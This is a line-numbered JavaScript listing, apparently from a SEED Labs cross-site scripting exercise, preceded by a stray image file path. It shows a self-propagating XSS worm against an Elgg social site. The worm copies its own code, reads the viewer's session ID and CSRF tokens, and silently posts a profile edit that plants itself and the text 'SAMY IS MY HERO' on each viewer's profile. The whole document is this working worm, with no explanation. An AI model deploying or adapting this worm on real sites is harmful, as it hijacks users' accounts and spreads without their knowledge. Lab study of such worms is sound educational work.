 1 <script id="worm">
2     window.onload = function (){
3
4      var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
5      var jsCode = document.getElementById("worm").innerHTML;
6      var tailTag = "</" + "script>";
7      var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
8
9      var guid  = "&guid=" + elgg.session.user.guid;
10      var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
11      var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
12      var nome  = "&name=" + elgg.session.user.name;
13      var username = elgg.session.user.username;
14
15      var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
16      var content = token + ts + nome + "&description=SAMY IS MY HERO" + wormCode + "&accesslevel[description]=2" + guid;
17      var samyGuid = 59;
18
19      if (elgg.session.user.guid != samyGuid){
20          //Create and send Ajax request to modify profile
21          var Ajax=null;
22          Ajax = new XMLHttpRequest();
23          Ajax.open("POST",sendurl,true);
24          Ajax.setRequestHeader("Content-Type",
25                                "application/x-www-form-urlencoded");
26          Ajax.send(content);
27        }
28     }
29 </script>